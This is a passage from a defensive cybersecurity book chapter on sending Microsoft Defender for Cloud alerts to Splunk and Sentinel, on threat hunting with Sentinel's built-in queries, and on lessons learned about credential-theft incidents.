You will need to replace the SubjectLogonId value with the one that you found interesting to investigate further.
Integrating Defender for Cloud with your SIEM for investigation
While the data provided by Defender for Cloud is very rich, it does not take into consideration other data sources, such as on-premises devices like firewalls. That’s one of the key reasons you want to integrate your threat detection cloud solution, in this case, Defender for Cloud, to your on-premises SIEM.
If you are using Splunk as your SIEM and you want to start ingesting the data from Defender for Cloud, you can use the Microsoft Graph Security API Add-On for Splunk available at https://splunkbase.splunk.com/app/4564/.
Once you configure this add-on, you will be able to see Security Alerts generated by Defender for Cloud on your Splunk. You can search for all alerts coming from Defender for Cloud, as shown in the following example:

Figure 14.16: Searching alerts generated by Defender for Cloud
Although the name was changed from Azure Security Center to Defender for Cloud in 2021, the suffix of the alerts is still ASC. The following is an example of how a security alert from Defender for Cloud appears on Splunk:
|
|
|
|
|
To integrate Defender for Cloud with Microsoft Sentinel and start streaming all alerts to Sentinel, you just need to use the Data Connector for Defender for Cloud as shown below:

Figure 14.17: Integrating Defender for Cloud with Microsoft Sentinel
Once you connect Defender for Cloud with Microsoft Sentinel, all the alerts will be saved on the workspace managed by Microsoft Sentinel, and now you can do data correlation across the different data sources, including the alerts generated by the different Defender for Cloud plans.
Proactive investigation (threat hunting)
Many organizations are already using proactive threat detection via threat hunting. Sometimes, members of the Blue Team will be selected to be threat hunters and their primary goal is to identify indications of attack (IoAs) and indications of compromise (IoCs) even before the system triggers a potential alert. This is extremely useful because it enables organizations to be ahead of the curve by being proactive. The threat hunters will usually leverage the data located in the SIEM platform to start querying for evidence of compromise.
Microsoft Sentinel has a dashboard dedicated to threat hunters, which is called the Hunting page, as shown in the following example:

Figure 14.18: The Hunting page, a threat hunters dashboard
As you can see on this dashboard, there are multiple built-in queries available for different scenarios. Each query is customized for a specific set of data sources and is mapped to the MITRE ATT&CK framework (https://attack.mitre.org). The Queries column represents the stage of the MITRE ATT&CK framework, which is important information that can be used to understand at which stage the attack took place. As you select each query on this dashboard, you can click the Run Query button to verify if the query result will show any value.
In the following sample, the query is to try to identify the Cobalt Strike DNS Beaconing, and as you can see, there are zero results, which means that the query didn’t find any relevant evidence for this type of attack when using DNS events as a data source:

Figure 14.19: Cobalt Strike DNS Beaconing query
When results are found, the hunting query will show the total amount of results and you can use the View Results button to see more details. In the example below, the threat hunter was looking for multiple attempts to change the password and found one instance in the query:

Figure 14.20: Results when search queries are successful
If you click on the View Results button, you will be redirected to the Log Analytics workspace with the pre-defined query and the result at the bottom, as shown below:

Figure 14.21: Breakdown of query and associated results
From that point on, you can continue your proactive investigation to better understand the potential evidence of compromise.
Lessons learned
Every time an incident comes to its closure, you should not only document each step that was done during the investigation but also make sure that you identify key aspects of the investigation that need to be reviewed to either be improved or fixed if they didn’t work so well. The lessons learned are crucial for the continuous improvement of the process, and to avoid making the same mistakes again.
In both cases presented in this chapter, a credential theft tool was used to gain access to a user’s credentials and escalate privileges. Attacks against a user’s credentials are a growing threat and the solution is not based on a silver bullet product; instead, it is an aggregation of tasks, such as:
- Reducing the number of administrative-level accounts and eliminating administrative accounts in local computers. Regular users shouldn’t be administrators on their own workstations.
- Using multifactor authentication as much as you can.
- Adjusting your security policies to restrict login rights.
- Having a plan to periodically reset the Kerberos TGT (KRBTGT) account. This account is used to perform a golden ticket attack.
These are only some basic improvements for this environment; the Blue Team should create an extensive report to document the lessons learned and how this will be used to improve the defense controls.
Summary
In this chapter, you learned how important it is to correctly scope an issue before investigating it from a security perspective. You learned the key artifacts in a Windows system and how to improve your data analysis by reviewing only the relevant logs for the case. Next, you followed an on-premises investigation case, analyzed the relevant data, and saw how to interpret that data. You also followed a hybrid cloud investigation case, but this time, using Microsoft Defender for Cloud as the main monitoring tool. You also learned the importance of integrating Microsoft Defender for Cloud with your SIEM solution for a more robust investigation. Lastly, you learned how to perform proactive investigation, also known as threat hunting, using Microsoft Sentinel.
In the next chapter, you will learn how to perform a recovery process in a system that was previously compromised. You will also learn about backup and disaster recovery plans.
References
- Banking Trojan Attempts To Steal Brazillion$: http://blog.talosintelligence.com/2017/09/brazilbanking.html
- Investigate alerts in Defender for Cloud: https://docs.microsoft.com/en-us/azure/defender-for-cloud/tutorial-security-incident
- Security alerts and incidents in Microsoft Defender for Cloud: https://docs.microsoft.com/en-us/azure/defender-for-cloud/alerts-overview
Join our community on Discord
Join our community’s Discord space for discussions with the author and other readers:
